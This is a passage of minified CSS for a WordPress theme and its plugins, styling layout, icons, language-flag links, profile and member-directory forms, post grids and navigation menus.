a{text-align:center}.toggle-search{margin-right:0;top:81px;left:-1px;right:auto;padding-top:11px;padding-bottom:12px;border:0}.search-expand{width:100%;margin-right:-30px;top:131px}#footer-bottom .pad{padding-top:50px;padding-bottom:40px}#footer-bottom .one-half.last{margin-bottom:0}#footer-bottom{text-align:center}#footer-bottom .social-links{float:none}.page-title{font-size:18px}.page-title strong{bottom:-12px}.featured-item-small .featured-title{font-size:14px}}@media only screen and (max-width:479px){.content,.sidebar{width:100%;float:none;margin-right:0!important;margin-left:0!important}.sidebar{width:100%;display:block;float:none}.main,.main-inner{background-image:none!important;padding:0!important;margin:0}.s2{right:0!important;left:0!important}.page .content{margin-top:0}.pad{padding:15px 15px 5px}.site-title{font-size:32px}.featured-item-small .featured-title{font-size:18px}}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas{font-family:"Font Awesome 6 Free"}.fa-comments:before{content:""}.fa-angle-up:before{content:""}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block}.fas{font-weight:900}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400}}@media all{.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.has-text-align-left{text-align:left}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#glt-footer,#glt-footer #google_language_translator{display:none!important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left!important;margin-bottom:0!important;padding:0!important;border:none!important;list-style:none!important;content:none!important}#flags li:before{content:none!important;border:none!important;background:0 0!important}#flags a{display:inline-block}#flags.size18 a{width:18px!important;height:14px!important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.flag{padding:1px 0}#flags.size18 a[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -352px no-repeat}#flags.size18 a[title=French]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=German]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Japanese]{background:url(https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/images/flags18.png) -89px -178px no-repeat}#glt-toolbar{display:none}#glt-translate-trigger{position:fixed;bottom:0;top:auto;right:20px;z-index:200002;padding:6px 20px 3px;font-size:16px;font-family:Arial;font-weight:700;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);text-decoration:none;text-align:center;box-shadow:0 0 9px rgba(0,0,0,.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,.3);-moz-box-shadow:0 0 9px rgba(0,0,0,.3);box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;background:linear-gradient(center top,#fbb450,#f89406);background:-webkit-gradient(linear,center top,center bottom,from(#fbb450),to(#f89406));background:-webkit-linear-gradient(#fbb450,#f89406);background:-moz-linear-gradient(#fbb450,#f89406);background:-o-linear-gradient(#fbb450,#f89406);background:-ms-linear-gradient(#fbb450,#f89406);background:linear-gradient(#fbb450,#f89406);background:-o-linear-gradientcenter(center top,#fbb450,#f89406)}.ppress-hint-wrap[class*=hint--]{position:relative;display:inline-block}.ppress-hint-wrap[class*=hint--]:after,.ppress-hint-wrap[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000}.ppress-hint-wrap[class*=hint--]:before{content:"";background:0 0;border:6px solid transparent;z-index:1000001}.ppress-hint-wrap[class*=hint--]:after{background:#383838;color:#fff;padding:8px 10px;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:12px;white-space:nowrap;text-shadow:0-1px 0#000;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.ppress-hint-wrap[class*=hint--][aria-label]:after{content:attr(aria-label)}.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#383838}.ppress-hint-wrap.hint--bottom:after,.ppress-hint-wrap.hint--bottom:before{top:100%;left:50%}.ppress-hint-wrap.hint--bottom:before{margin-top:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--bottom:after{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400}.pp-form-field-wrap .pp-form-material-icons,.ppress-material-icons{font-family:"Material Icons"!important;font-weight:400;font-style:normal;font-size:20px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.pp-form-wrapper p{margin:0 0 5px!important;padding:0!important}.pp-form-wrapper input[type=password],.pp-form-wrapper input[type=search],.pp-form-wrapper input[type=text]{-webkit-appearance:none;width:100%;background:#fff;border:1px solid #dedee5;padding:13px 15px;outline:0;line-height:1}.pp-form-container *,.pp-form-container .pp-form-wrapper,.pp-form-container .pp-form-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pp-form-container form input[type=submit]{-webkit-appearance:none!important;text-shadow:none}.pp-form-container form{margin:0;padding:0;background-color:transparent}.pp-form-container form input{outline:0;background-image:none;height:auto;float:none;position:static;box-shadow:none;text-shadow:none;text-transform:none;text-decoration:none;resize:vertical}.pp-form-container .pp-form-wrapper.ppBuildScratch,.pp-form-container .pp-form-wrapper.ppBuildScratch *{font-family:Merriweather,sans-serif}.pp-form-container .pp-form-wrapper.ppBuildScratch .ppbs-headline{font-weight:700;font-size:20px;margin-bottom:1em;margin-top:0;text-align:center;margin-right:6.387%}.pp-form-container .pp-form-wrapper.ppBuildScratch{max-width:100%;width:100%;padding:6%0 6% 6%;background:#fff;color:#222;font-size:14px;position:relative;box-shadow:0 0 0 .5px rgba(0,20,40,.1),0 2px 8px 0 rgba(50,55,90,.2);border-radius:3px;margin:0 auto}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap{padding:0 6.387% 4%0;display:inline-block;width:100%;vertical-align:top}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap{display:inline-block;width:100%;vertical-align:top;padding:0 6.387%0 0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]){border:1px solid #dbdbdb;font-size:14px;padding:10px 15px;background:#fff;color:#69717a;width:100%;border-radius:0;line-height:1.3;min-height:40px;display:inline-block;margin:0}.pp-form-field-wrap .pp-form-material-icons{width:24px;height:24px;position:absolute;right:0;top:0;margin:8px 12px 0 0}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-right .pp-form-field-wrap.field-has-icon input{padding-right:40px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap .pp-form-material-icons{margin-top:10px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-pill .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]){border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap input{padding-top:15px;padding-bottom:15px}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap input[type=submit]{background:#000;border:0;color:#fff;font-weight:700;font-size:16px;line-height:1;padding:15px 10px;width:auto;min-width:110px;text-align:center}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-submit-button-wrap input[type=submit]{padding-top:20px;padding-bottom:20px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbl-pill .pp-form-submit-button-wrap input[type=submit]{border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap{margin-top:4%;margin-bottom:4%}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap input[type=submit]{width:100%!important;position:absolute!important;bottom:0!important;right:0!important;left:0!important;display:block;border-top-right-radius:0!important;border-top-left-radius:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width.ppsbl-pill{border-bottom-right-radius:25px!important;border-bottom-left-radius:25px!important}.pp-form-wrapper.pp-member-directory{opacity:0}.pp-form-wrapper.ppress-default-profile{max-width:1000px;width:100%;box-sizing:border-box;font-size:15px;color:#666;margin-bottom:30px;opacity:0}.pp-form-wrapper.ppress-default-profile *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pp-form-wrapper.ppress-default-profile a{text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover{background-color:#eee;box-sizing:border-box;position:relative}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e{text-align:center;overflow:hidden}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e img{width:100%;display:block;overflow:hidden;border-radius:0;margin:0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-header{position:relative;padding:0 0 25px;border-bottom:solid 2px #eee;min-height:85px;box-sizing:content-box}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon{position:absolute;top:15px;right:0;vertical-align:middle;font-size:30px;height:30px;line-height:30px;z-index:66;margin-right:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon .ppress-dpf-edit-a .ppress-material-icons{font-size:30px}.pp-form-wrapper.ppress-default-profile a.ppress-dpf-edit-a{color:#aaa;text-decoration:none;border-bottom:0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo{float:left;position:absolute;margin:0 0 0 30px;box-sizing:border-box;width:200px;height:200px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo img{width:100%;height:auto;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;display:block;overflow:hidden;margin:0;box-shadow:none;background:#fff;border:5px solid #fff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-meta{padding-right:30px;-ms-word-break:break-all;word-break:break-word;word-wrap:break-word}.pp-form-wrapper.ppress-default-profile .ppress-dpf-main-meta{padding:10px 0 0;color:#999}.pp-form-wrapper.ppress-default-profile .ppress-dpf-name{font-size:24px;font-weight:700;margin-right:30px;color:#555;line-height:1.7em}.pp-form-wrapper.ppress-default-profile .ppress-dpf-clear{clear:both}.pp-form-wrapper.ppress-default-profile .ppress-dpf-meta-text{margin:5px 0 0;line-height:1.4em;font-size:13px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav{padding:10px;background:#444;text-align:center}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item a{color:#fff;font-size:14px;font-weight:600;padding:6px 10px 6px 28px;display:block;float:left;border-radius:4px;margin-left:5px;position:relative;border-bottom:0;text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item .ppress-material-icons{font-size:18px;height:18px;line-height:1.5;position:absolute;display:block;left:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item span.ppress-dpf-nav-title{padding-left:5px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item.ppress-dpf-active a{background:#007bff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-body{max-width:600px;padding-top:15px;padding-bottom:15px;margin:auto}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note{text-align:center;padding-top:20px;color:#666}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note .ppress-material-icons{display:inline-block;font-size:70px;height:70px;line-height:70px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note span{margin-top:10px;display:block;font-size:16px;color:#888}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note a{border:0!important}.pp-member-directory .ppressmd-member-directory-header.ppressmd-form{display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;width:100%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row:not(.ppressmd-member-directory-filters-bar){display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:nowrap;margin:0 0 10px}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row.ppressmd-member-directory-search-row{justify-content:flex-end}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:nowrap;width:60%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label{flex:1;margin:0 10px 0 0;min-width:90px;max-width:85%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{-webkit-appearance:textfield;width:100%;padding:0 12px!important;display:block!important;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;outline:0!important;font-size:15px!important;height:40px!important;box-sizing:border-box!important;box-shadow:none!important;margin:0!important;position:static}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line .ppressmd-do-search{min-width:15%;width:auto}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-nav-line{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:nowrap;width:100%}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{background-color:transparent;border:1px solid #ddd!important}.pp-member-directory .ppressmd-member-directory-header .ppressmd-member-directory-header-row .ppressmd-member-directory-search-line label .ppressmd-search-line{color:#666;background-color:transparent}.pp-member-directory .ppressmd-member-directory-header .ppressmd-button{border:0!important;display:block;width:100%;line-height:1em!important;padding:16px 20px!important;text-decoration:none!important;text-align:center;text-transform:none!important;font-weight:400!important;overflow:hidden;position:relative;box-sizing:border-box;-moz-border-radius:4px!important;-webkit-border-radius:4px!important;border-radius:4px!important;box-shadow:none;vertical-align:middle!important;height:auto!important;text-shadow:none;font-family:inherit;outline:0!important;margin:0;-webkit-appearance:none}.uagb-ifb-content{display:inline-block}.uagb-ifb-content .uagb-ifb-icon-wrap svg{box-sizing:content-box;width:inherit;height:inherit}.uagb-infobox-image-valign-top .uagb-ifb-icon-wrap{-webkit-align-self:self-start;align-self:self-start}.uagb-infobox-icon-above-title.uagb-infobox__content-wrap{display:block;width:100%}.uagb-infobox__content-wrap{box-sizing:border-box;position:relative;width:100%;word-break:break-word;z-index:1}.uagb-ifb-separator{display:inline-block;margin:0;border-top-color:#333;border-top-style:solid;border-top-width:2px;line-height:0}.uagb-ifb-title-wrap{width:100%}.uagb-ifb-title{margin-block-start:0}.uagb-ifb-title-wrap .uagb-ifb-title-prefix{display:block;padding:0;margin:0}.uagb-infobox__content-wrap.uagb-infobox__content-wrap{position:relative}.uagb-ifb-content{width:100%}.uagb-ifb-content,.uagb-ifb-title-wrap,.uagb-infobox__content-wrap.uagb-infobox{z-index:1}.uagb-infobox__content-wrap .uagb-ifb-content svg{display:inline-block}.uagb-infobox__content-wrap .uagb-ifb-icon-wrap{box-sizing:content-box}.uagb-ifb-icon svg{width:inherit;height:inherit;vertical-align:middle}.uagb-post-grid{margin:0 auto;position:relative}.uagb-post-grid .uagb-post__inner-wrap{overflow:hidden}.uagb-post-grid.is-grid article{float:left;display:inline-block}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a{display:block;height:0;overflow:hidden;position:relative}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-inherit{padding-bottom:0;height:auto}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-inherit img{position:unset!important}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a[class^=uagb-image-ratio-]>img{position:absolute;height:100%}.uagb-post-grid.is-grid .uagb-post__inner-wrap{height:max-content}.uagb-post-grid.is-grid.uagb-post__equal-height .uagb-post__inner-wrap{height:auto}.uagb-post-grid .uagb-post__comment span,.uagb-post-grid .uagb-post__date span{font-size:inherit;line-height:inherit;width:inherit;height:inherit;margin-right:4px;vertical-align:bottom}.uagb-post-grid .uagb-post__image img{display:block;width:100%;height:auto;max-width:100%}.uagb-post-grid .uagb-post__title{margin-top:0;margin-bottom:0;word-break:break-word}.uagb-post-grid .uagb-post__title a{color:inherit;box-shadow:none;text-decoration:none}.uagb-post-grid .uagb-post-grid-byline>*{margin-right:10px}.uagb-post-grid .uagb-post-grid-byline{text-transform:capitalize;font-size:14px;font-weight:500;line-height:23px;text-decoration:none}.uagb-post-grid .uagb-post__title a{color:inherit;font-size:inherit}.uagb-post-grid .uagb-post__comment,.uagb-post-grid .uagb-post__date{display:inline-block;word-break:break-all}.uagb-post-grid .uagb-post__date:not(:last-child):after{content:"·";vertical-align:middle;align-self:center;margin:0 5px;line-height:1}.uagb-post-grid .uagb-post__comment{display:inline-block}.uagb-post-grid .uagb-post__excerpt{word-break:break-word}.uagb-post-grid .uagb-post__inner-wrap p:last-of-type{margin-bottom:0}.uagb-post-grid .uagb-post__cta{border:none;display:inline-block;background:0 0}.uagb-post-grid .uagb-post__excerpt p{color:inherit}.is-grid.uagb-post__items{display:grid}.uagb-post-grid.is-grid article{box-sizing:border-box}.uagb_review_block .uagb_review_average_stars{display:flex;grid-area:auto;justify-self:self-end;height:50px;line-height:60px;margin-left:10px;margin-top:25px}.uagb-section__wrap{position:relative}.uagb-section__wrap .uagb-section__inner-wrap{position:relative;z-index:2;margin-right:auto;margin-left:auto}.uagb-section__wrap .uagb-section__overlay{position:absolute;top:0;left:0;width:100%;height:100%}a,article,body,div,footer,form,h2,h3,h4,header,html,i,iframe,img,label,li,nav,p,section,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,footer,header,nav,section{display:block}ul{list-style:none}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff;font-size:16px;line-height:1.5em;color:#555;font-weight:300}a{color:#0fb4d2;text-decoration:none}img{max-width:100%;height:auto;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.15);box-shadow:0 2px 3px rgba(0,0,0,.15)}strong{font-weight:600}ul{box-sizing:content-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.group{zoom:1}.fa,.fas{width:1em;text-align:center}body{font-family:Titillium,Arial,sans-serif}@font-face{font-family:Titillium;font-weight:300;font-style:normal}@font-face{font-family:Titillium;font-weight:300;font-style:italic}@font-face{font-family:Titillium;font-weight:400;font-style:normal}@font-face{font-family:Titillium;font-weight:400;font-style:italic}@font-face{font-family:Titillium;font-weight:600;font-style:normal}button,input,label{font-family:inherit}.themeform input,.themeform label{font-size:14px}.themeform input[type=password],.themeform input[type=search],.themeform input[type=submit],.themeform input[type=text]{margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;border-radius:0}.themeform input{-moz-appearance:none;-webkit-appearance:none}.themeform label{font-weight:600;color:#333}.themeform input[type=password],.themeform input[type=search],.themeform input[type=text]{background:#fff;border:2px solid #eee;color:#777;display:block;max-width:100%;outline:0;padding:7px 8px}.themeform input[type=submit]{background:#0fb4d2;color:#fff;padding:8px 14px;font-weight:600;display:inline-block;border:none;-webkit-border-radius:3px;border-radius:3px}.themeform.searchform div{position:relative}.themeform.searchform div input{padding-left:26px;line-height:20px}.themeform.searchform div:after{color:#ccc;line-height:24px;font-size:14px;content:"";position:absolute;left:10px;top:6px;font-family:"Font Awesome 6 Free";font-weight:900}.entry{font-size:17px;line-height:1.6em}.entry a{text-decoration:underline}.entry p{margin-bottom:1em}.entry img.size-large{max-width:100%;height:auto}h2,h3,h4{color:#444;font-weight:600;-ms-word-wrap:break-word;word-wrap:break-word}.entry h2,.entry h3,.entry h4{margin-bottom:14px;font-weight:600;line-height:1.3em}.entry h2{font-size:30px;letter-spacing:-.7px}.entry h3{font-size:26px;letter-spacing:-.5px}.entry h4{font-size:22px;letter-spacing:-.3px}#wrapper{min-width:1024px;height:100%}.container{position:relative;margin:0 auto;max-width:1460px}.main{position:relative}.main-inner{position:relative;min-height:600px}.content{width:100%;position:relative}.pad{padding:30px 30px 20px}.bigpad{padding:40px}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-s2.png) repeat-y right 0}.col-3cm .main-inner{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left.png) repeat-y left 0;padding-left:340px;padding-right:340px}.col-3cm .s1{float:left;margin-left:-340px}.col-3cm .s2{float:right;margin-right:-340px;position:relative;right:-100%}.col-3cm .content{float:right}.sidebar{padding-bottom:20px;position:relative;z-index:2}.sidebar-toggle{background:#0fb4d2;display:none;text-align:center;width:100%;height:66px;-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.1);box-shadow:inset 1px 0 0 rgba(0,0,0,.1)}.sidebar-toggle i{font-size:38px;color:#fff;padding:14px 0}.icon-sidebar-toggle:before{font-family:"Font Awesome 6 Free";font-weight:900}.col-3cm .s2 .icon-sidebar-toggle:before{content:""}.col-3cm .s1 .icon-sidebar-toggle:before{content:""}.s1{width:340px;z-index:2}.s2{width:340px;z-index:1}.grid{margin-right:3.2%;float:left;display:inline;position:relative}.last{clear:right;margin-right:0!important}.one-half{width:48.4%}iframe{max-width:100%}.image-container{position:relative}.image-container img{display:block;width:100%;height:auto}.image-container:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%)}.social-links{float:right;position:relative;padding-top:2px}.page-title{color:#fff;border-bottom:1px solid #333;font-size:22px;position:relative;margin-top:10px;margin-bottom:30px}.page-title strong{background:#181818;padding:0 10px;display:inline-block;position:relative;bottom:-10px;margin-left:-10px}.page-title h2{color:#fff;font-weight:600}#header-top{background:#fff;border-bottom:1px solid #eee}#header .pad{padding-top:0;padding-bottom:0}#header-bottom{background:#fff}#header-top .social-links{position:absolute;top:24px;right:100px}.site-title{font-size:40px;font-weight:600;text-transform:uppercase;letter-spacing:-.5px;float:left;line-height:60px}.site-title a{display:block;padding:10px 0;color:#444;max-width:100%}.site-description{font-size:14px;font-style:italic;color:#aaa;float:left;margin-left:20px;line-height:60px;padding:10px 0}.toggle-search{z-index:101;background:0 0;outline:0;border:0;border-left:1px solid #eee;border-right:1px solid #eee;color:#777;font-size:18px;line-height:24px;padding:26px 16px 26px;display:block;position:absolute;right:30px;top:0}.search-expand{display:none;z-index:101;background:#eee;position:absolute;top:81px;right:30px;width:340px;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.search-expand-inner{padding:20px}.search-expand .themeform input{width:100%;border:0;border-radius:0}.toggle-search .svg-icon{fill:#333;margin:0 auto}.toggle-search #svg-close{display:none}.menu-toggle-icon{float:right;width:30px;height:20px;position:relative;transform:rotate(0)}.menu-toggle-icon span{display:block;position:absolute;height:2px;width:100%;background:#333;border-radius:2px;opacity:1;left:0;transform:rotate(0)}.menu-toggle-icon span:first-child{top:0;transform-origin:left center}.menu-toggle-icon span:nth-child(2){top:8px;transform-origin:left center}.menu-toggle-icon span:nth-child(3){top:16px;transform-origin:left center}@media only screen and (max-width:719px){#nav-footer,#nav-header{display:none}}.nav-menu>.menu-toggle{display:none}.nav-menu .menu,.nav-menu .menu ul{display:flex;list-style:none;list-style-type:none;margin:0;padding:0}.nav-menu a{display:block;text-decoration:none;width:100%}.nav-menu .menu ul{flex-direction:column;max-width:0;max-height:0;overflow:hidden}.nav-menu:not(.mobile) .menu .sub-menu{position:absolute}.nav-menu .screen-reader-text{display:none}.nav-menu .menu-item-wrapper{display:flex}.nav-menu{line-height:20px}.nav-menu button{color:inherit;font-family:inherit;position:relative;text-align:inherit;background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.nav-menu:not(.mobile) .menu{flex-wrap:wrap;justify-content:flex-start}.nav-menu:not(.mobile) .menu{position:relative}.nav-menu:not(.mobile) .menu ul{font-size:15px;opacity:0;padding:10px 0;position:absolute;top:calc(100% + 20px);transform:translateY(6px);z-index:1}.nav-menu:not(.mobile) .menu ul li{position:relative}.nav-menu:not(.mobile) .menu ul a{display:block;padding:10px 20px;width:100%}.nav-menu:not(.mobile) .menu li ul.sub-menu:not(.active){opacity:0}.nav-menu:not(.mobile) .menu ul:after,.nav-menu:not(.mobile) .menu ul:before{content:"";display:block;position:absolute;bottom:100%}.nav-menu:not(.mobile) .menu ul:before{left:0;right:0;height:20px}.nav-menu:not(.mobile) .menu ul:after{border:8px solid transparent;border-bottom-color:transparent;left:18px}.nav-menu a{color:#fff}.nav-menu .svg-icon{fill:#333}.nav-menu:not(.mobile) .menu ul{background:#333;color:#fff;border-radius:4px}.nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#333}.nav-menu:not(.mobile){font-size:16px;font-weight:400;float:right;padding:12px 0 20px}.nav-menu:not(.mobile) a{color:#666}.nav-menu:not(.mobile) ul ul a{color:#eee}.nav-menu:not(.mobile) button{background:0 0;color:#666;padding:0 4px;margin-left:2px;border-radius:4px}.nav-menu:not(.mobile) button .svg-icon{fill:#bbb}.nav-menu:not(.mobile) .menu>li{margin:16px 20px 0 0;position:relative}.nav-menu:not(.mobile) .menu>li:last-child{margin-right:0}.nav-menu:not(.mobile) .menu a{padding:0}.nav-menu:not(.mobile) li.current-menu-item>span>a,.nav-menu:not(.mobile) li.current_page_item>span>a{color:#333}#wrap-nav-header .nav-menu:not(.mobile){font-size:15px;font-weight:600;padding:4px 0 20px;float:none}#wrap-nav-header .nav-menu:not(.mobile) .menu ul{background:#fff;border-radius:0 0 4px 4px;font-size:13px;box-shadow:0 2px 2px rgba(0,0,0,.15);z-index:3}#wrap-nav-header .nav-menu:not(.mobile) .menu ul:after{border-bottom-color:#fff}#wrap-nav-header .nav-menu:not(.mobile) .menu ul span{border-bottom:1px solid rgba(0,0,0,.06)}#wrap-nav-header .nav-menu:not(.mobile) .menu ul li:last-child span{border-bottom:0}#wrap-nav-header .nav-menu:not(.mobile) ul ul a{color:rgba(0,0,0,.6)}#wrap-nav-header .nav-menu:not(.mobile) button .svg-icon{fill:rgba(0,0,0,.2)}#wrap-nav-header .nav-menu:not(.mobile) .menu>li{margin-right:4px;margin-top:12px}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li>span{border:1px solid transparent;border-radius:20px;padding:8px 10px}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current-menu-item>span,#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current_page_item>span{background:rgba(0,0,0,.05)}#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current-menu-item>span>a,#wrap-nav-header .nav-menu:not(.mobile)>div>ul>li.current_page_item>span>a{color:rgba(0,0,0,.9)}#wrap-nav-footer{background:#222}#wrap-nav-footer .nav-menu:not(.mobile){font-size:15px;border-top:0;float:none;padding-top:5px;padding-left:30px;padding-right:30px;position:relative;z-index:2}#wrap-nav-footer .nav-menu:not(.mobile) a{color:rgba(255,255,255,.65)}#wrap-nav-footer .nav-menu:not(.mobile) button{transform:rotate(-180deg)}#wrap-nav-footer .nav-menu:not(.mobile) .menu{justify-content:center}#wrap-nav-footer .nav-menu:not(.mobile) li.current-menu-item>span>a,#wrap-nav-footer .nav-menu:not(.mobile) li.current_page_item>span>a{color:#fff}#wrap-nav-footer .menu-toggle-icon span{background:#fff}#subheader{background:#181818}#subheader .pad{padding-top:0;padding-bottom:0}.owl-carousel{background:#282828;padding-bottom:10px;margin-top:1px;border-top:1px solid #333}.featured-item-small{background-color:#666;margin:0 2px;position:relative;z-index:2;overflow:hidden;float:left}.featured-item-small:before{opacity:.7;background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/image-gradient.png) repeat-x;background-size:100% 100%;content:"";position:absolute;display:block;height:100%;width:100%;bottom:0;display:block}.featured-item-small img{display:block}.featured-item-small .featured-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.featured-item-small .featured-title{color:#fff;font-size:16px;font-weight:600;line-height:1.3em}.featured-item-small .featured-date{color:#fff;font-size:13px;opacity:.5;font-weight:600;text-transform:uppercase}.featured-item-small .featured-link{width:100%;height:100%;display:block;top:0;left:0;position:absolute;z-index:5;opacity:0!important;color:transparent!important}.page .content{background:#fff;margin-top:-200px;z-index:3}.page 